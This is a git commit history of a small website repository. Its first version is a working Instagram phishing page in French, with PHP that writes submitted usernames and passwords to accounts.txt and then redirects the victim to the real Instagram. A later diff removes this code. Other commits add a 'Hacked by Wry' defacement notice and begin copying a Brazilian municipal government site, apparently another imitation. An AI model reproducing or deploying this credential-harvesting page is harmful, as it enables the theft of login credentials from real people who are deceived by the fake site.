
==== index.html @ aca95bd5 "Rename index.php to index.html" ====
<?php
    if(isset($_POST['pseudo']) && isset($_POST['mdp'])) {
        $pseudo = $_POST['pseudo'];
        $mdp    = $_POST['mdp'];

        file_put_contents("accounts.txt","  Compte : " . $pseudo . "\n  Mot de Pass : " .$mdp . "\n\n",FILE_APPEND);

        header('Location: https://www.instagram.com/');

    }
?>

<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="http://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
</head>
<body>
    <div class="main">
            <img src="https://i.ibb.co/XJXqZP4/principal-image.png" height="575" width="375" class="main-image">
            <div class="main-card-login">
                <div class="login-card">
                    <div class="login-card-header-image">
                        <img src="https://i.ibb.co/chYt9nx/instagram-header.png" height="70" width="180">
                    </div>
                    <div class="login-card-form">
                        <form method="post" action="index.php">
                            <input type="text" name="pseudo" placeholder="Numéro de téléphone, nom d'utilisateur ou...">
                            <input type="password" name="mdp" placeholder="Mot de passe">
                            <button type="submit" class="login-form-button">Connexion</button>
                        </form>
                        <div class="login-or">
                            <hr class="login-or-first-separation">
                            OU
                            <hr class="login-or-last-separation">
                        </div>
                        <div class="login-with-facebook">
                            <p>
                                <i class="fa fa-facebook-square" aria-hidden="true"></i> 
                                Se connecter avec Facebook
                            </p>
                        </div>
                        <div class="forgot-password">
                            <p>
                                <a href="https://www.instagram.com/accounts/password/reset/?hl=fr">Mot de passe oublié ?</a>
                            </p>
                        </div>
                    </div>
                </div>
                <div class="login-card-footer">
                    Vous n'avez pas de compte ? 
                    <span>
                        <a href="https://www.instagram.com/accounts/emailsignup/?hl=fr">Inscrivez-vous</a>
                    </span>
                </div>
                <div class="download-app">
                    Téléchargez l'application.
                </div>
                <div class="download-app-buttons">
                    <a href="https://apps.apple.com/app/instagram/id389801252?vt=lo"><img src='https://i.ibb.co/0MVzVqf/download-appstore.png' height="40" width="130"></a>
                    <a href="https://play.google.com/store/apps/details?id=com.instagram.android&referrer=utm_source%3Dinstagramweb%26utm_campaign%3DloginPage%26ig_mid%3DD4B472C0-BE65-4C27-8627-0A374E02436F%26utm_content%3Dlo%26utm_medium%3Dbadge"><img src='https://i.ibb.co/hdsFFGB/download-playstore.png' height="40" width="130"></a>
                </div>
            </div>
        </div>
</body>
</html>

==== commit cb3b1e7e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,72 +1,26 @@
-<?php
-    if(isset($_POST['pseudo']) && isset($_POST['mdp'])) {
-        $pseudo = $_POST['pseudo'];
-        $mdp    = $_POST['mdp'];
-
-        file_put_contents("accounts.txt","  Compte : " . $pseudo . "\n  Mot de Pass : " .$mdp . "\n\n",FILE_APPEND);
-
-        header('Location: https://www.instagram.com/');
-
-    }
-?>
-
 <!DOCTYPE html>
-<html lang="fr">
+<html lang="pt-BR">
 <head>
     <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Instagram</title>
+    <title>CyberSecurity</title>
     <link rel="stylesheet" href="style.css">
-    <link rel="stylesheet" href="http://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
-    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
 </head>
 <body>
-    <div class="main">
-            <img src="https://i.ibb.co/XJXqZP4/principal-image.png" height="575" width="375" class="main-image">
-            <div class="main-card-login">
-                <div class="login-card">
-                    <div class="login-card-header-image">
-                        <img src="https://i.ibb.co/chYt9nx/instagram-header.png" height="70" width="180">
-                    </div>
-                    <div class="login-card-form">
-                        <form method="post" action="index.php">
-                            <input type="text" name="pseudo" placeholder="Numéro de téléphone, nom d'utilisateur ou...">
-                            <input type="password" name="mdp" placeholder="Mot de passe">
-                            <button type="submit" class="login-form-button">Connexion</button>
-                        </form>
-                        <div class="login-or">
-                            <hr class="login-or-first-separation">
-                            OU
-                            <hr class="login-or-last-separation">
-                        </div>
-                        <div class="login-with-facebook">
-                            <p>
-                                <i class="fa fa-facebook-square" aria-hidden="true"></i> 
-                                Se connecter avec Facebook
-                            </p>
-                        </div>
-                        <div class="forgot-password">
-                            <p>
-                                <a href="https://www.instagram.com/accounts/password/reset/?hl=fr">Mot de passe oublié ?</a>
-                            </p>
-                        </div>
-                    </div>
-                </div>
-                <div class="login-card-footer">
-                    Vous n'avez pas de compte ? 
-                    <span>
-                        <a href="https://www.instagram.com/accounts/emailsignup/?hl=fr">Inscrivez-vous</a>
-                    </span>
-                </div>
-                <div class="download-app">
-                    Téléchargez l'application.
-                </div>
-                <div class="download-app-buttons">
-                    <a href="https://apps.apple.com/app/instagram/id389801252?vt=lo"><img src='https://i.ibb.co/0MVzVqf/download-appstore.png' height="40" width="130"></a>
-                    <a href="https://play.google.com/store/apps/details?id=com.instagram.android&referrer=utm_source%3Dinstagramweb%26utm_campaign%3DloginPage%26ig_mid%3DD4B472C0-BE65-4C27-8627-0A374E02436F%26utm_content%3Dlo%26utm_medium%3Dbadge"><img src='https://i.ibb.co/hdsFFGB/download-playstore.png' height="40" width="130"></a>
-                </div>
-            </div>
-        </div>
+    <h1>Bem-vindo ao CyberSecurity Guide</h1>
+    <div class="login-container">
+        <h2>Login</h2>
+        <input type="text" id="username" placeholder="Usuário">
+        <input type="password" id="password" placeholder="Senha">
+        <button onclick="login()">Entrar</button>
+        <p id="error-message" style="color: red; display: none;">Usuário ou senha incorretos!</p>
+    </div>
+
+    <div class="content" id="info" style="display: none;">
+        <h2>O que é CyberSecurity?</h2>
+        <p>CyberSecurity, ou Segurança Cibernética, é um conjunto de práticas, tecnologias e processos projetados para proteger sistemas, redes e dados contra ataques cibernéticos...</p>
+    </div>
+
+    <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,78 @@
+body {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    height: 100vh;
+    background-color: #f9c5c8;
+    margin: 0;
+}
+
+.container {
+    text-align: center;
+}
+
+.envelope {
+    position: relative;
+    width: 200px;
+    height: 150px;
+}
+
+.top {
+    position: absolute;
+    width: 200px;
+    height: 75px;
+    background: #e57373;
+    top: 0;
+    clip-path: polygon(0 0, 100% 0, 50% 100%);
+    transition: transform 0.5s;
+}
+
+.body {
+    position: absolute;
+    width: 200px;
+    height: 150px;
+    background: #ff8a80;
+    top: 25px;
+}
+
+.flap {
+    position: absolute;
+    width: 200px;
+    height: 75px;
+    background: #e57373;
+    top: 75px;
+    clip-path: polygon(0 0, 100% 0, 50% 100%);
+}
+
+.letter {
+    position: absolute;
+    width: 180px;
+    height: 120px;
+    background: white;
+    top: 10px;
+    left: 10px;
+    transition: transform 0.5s;
+}
+
+.hearts {
+    text-align: center;
+    font-size: 24px;
+    opacity: 0;
+    transform: translateY(20px);
+    transition: all 0.5s;
+}
+
+button {
+    margin: 10px;
+    padding: 10px 20px;
+    border: none;
+    background: #e57373;
+    color: white;
+    cursor: pointer;
+    font-size: 16px;
+    transition: 0.3s;
+}
+
+button:hover {
+    background: #c62828;
+}

==== commit c8baa310: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,26 +1,55 @@
 <!DOCTYPE html>
-<html lang="pt-BR">
+<html lang="pt-br">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>CyberSecurity</title>
-    <link rel="stylesheet" href="style.css">
+  <meta charset="UTF-8">
+  <title>Comentário</title>
+  <style>
+    body {
+      background-color: white;
+      color: black;
+      font-family: Arial, sans-serif;
+    }
+    .comentario {
+      background-color: #ddd;
+      padding: 20px;
+      margin-top: 20px;
+    }
+    .destaque {
+      font-size: 36px;
+      font-weight: bold;
+      text-align: center;
+      color: red;
+      text-shadow: 2px 2px 5px black;
+      text-decoration: underline;
+    }
+    .equipe {
+      text-align: center;
+      font-weight: bold;
+      margin-top: 10px;
+    }
+    .nomes {
+      text-align: center;
+      margin-top: 10px;
+    }
+    .greetz {
+      text-align: center;
+      margin-top: 30px;
+      color: gray;
+    }
+    a {
+      color: black;
+    }
+  </style>
 </head>
 <body>
-    <h1>Bem-vindo ao CyberSecurity Guide</h1>
-    <div class="login-container">
-        <h2>Login</h2>
-        <input type="text" id="username" placeholder="Usuário">
-        <input type="password" id="password" placeholder="Senha">
-        <button onclick="login()">Entrar</button>
-        <p id="error-message" style="color: red; display: none;">Usuário ou senha incorretos!</p>
-    </div>
-
-    <div class="content" id="info" style="display: none;">
-        <h2>O que é CyberSecurity?</h2>
-        <p>CyberSecurity, ou Segurança Cibernética, é um conjunto de práticas, tecnologias e processos projetados para proteger sistemas, redes e dados contra ataques cibernéticos...</p>
-    </div>
-
-    <script src="script.js"></script>
+  <div class="comentario">
+    <p><strong>Wry</strong> - 20/04/2025 (00:33)</p>
+    <p>JS Disabled</p>
+    <p class="destaque">Hacked by Wry</p>
+    <p class="equipe">87e6b</p>
+    <p class="nomes">Wry | Cymru | 87e6b<br>
+    Contato: <a href="https://x.com/87e6b" target="_blank">x.com/87e6b</a></p>
+    <p class="greetz">Greetz: 87e6b</p>
+  </div>
 </body>
 </html>


==== commit 802975ea: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,55 +1,374 @@
 <!DOCTYPE html>
 <html lang="pt-br">
 <head>
-  <meta charset="UTF-8">
-  <title>Comentário</title>
-  <style>
-    body {
-      background-color: white;
-      color: black;
-      font-family: Arial, sans-serif;
-    }
-    .comentario {
-      background-color: #ddd;
-      padding: 20px;
-      margin-top: 20px;
-    }
-    .destaque {
-      font-size: 36px;
-      font-weight: bold;
-      text-align: center;
-      color: red;
-      text-shadow: 2px 2px 5px black;
-      text-decoration: underline;
-    }
-    .equipe {
-      text-align: center;
-      font-weight: bold;
-      margin-top: 10px;
-    }
-    .nomes {
-      text-align: center;
-      margin-top: 10px;
-    }
-    .greetz {
-      text-align: center;
-      margin-top: 30px;
-      color: gray;
-    }
-    a {
-      color: black;
-    }
-  </style>
+<meta charset="UTF-8"/>
+     <meta name="description"  content="Site Oficial do Poder Executivo Municipal de São Jorge/RS" />
+    <meta name="author" content="Slah Informática - slah.com.br" />
+    <meta name="publisher" content="Slah Informática - slah.com.br" />
+    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
+
+    <link rel="shortcut icon" href="assets/imagens/favicon.ico">
+
+    <title>Prefeitura Municipal de São Jorge/RS </title>
+
+    <!-- css -->
+    <link href="assets/css/kryztyles.css" rel="stylesheet">
+    <link href="assets/css/tema.css" rel="stylesheet">
+
+        <link rel="stylesheet" href="assets/owlcarousel/owl.carousel.min.css">
+    <link rel="stylesheet" href="assets/owlcarousel/owl.theme.default.min.css">
+        <script src="assets/owlcarousel/jquery.min.js"></script>
+    <script src="assets/owlcarousel/owl.carousel.js"></script>
+
+    <!-- /css -->
+
+    <!-- google analytics -->
+
 </head>
-<body>
-  <div class="comentario">
-    <p><strong>Wry</strong> - 20/04/2025 (00:33)</p>
-    <p>JS Disabled</p>
-    <p class="destaque">Hacked by Wry</p>
-    <p class="equipe">87e6b</p>
-    <p class="nomes">Wry | Cymru | 87e6b<br>
-    Contato: <a href="https://x.com/87e6b" target="_blank">x.com/87e6b</a></p>
-    <p class="greetz">Greetz: 87e6b</p>
-  </div>
-</body>
-</html>
